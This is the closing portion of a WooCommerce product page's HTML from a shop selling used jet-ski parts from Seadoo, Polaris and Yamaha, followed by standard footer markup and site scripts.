	<a href="https://www.jet-tecperformance.com/product/seadoo-800-magneto-cover-stator-trigger-coil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo 800 Magneto Cover, Stator &#038; Trigger Coil</h2>
</a></li>

			
				<li class="post-132 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-starter-solonoid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-starter-solonoid-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-starter-solonoid-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-starter-solonoid-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-starter-solonoid-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-starter-solonoid-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo Starter Solonoid</h2>
</a></li>

			
				<li class="post-197 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/polaris-750-starter-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Polaris-starter-motor-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Polaris 750 Starter Motor</h2>
</a></li>

			
				<li class="post-261 product type-product status-publish has-post-thumbnail product_cat-used-parts last instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-powervalve-servo-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha Powervalve Servo Motor</h2>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-854 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-xl800-reverse-lever\/","url":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-xl800-reverse-lever\/","name":"Yamaha XL800 Reverse Lever"}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-xl800-reverse-lever\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-xl800-reverse-lever\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-xl800-reverse-lever\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 17:31:06 -->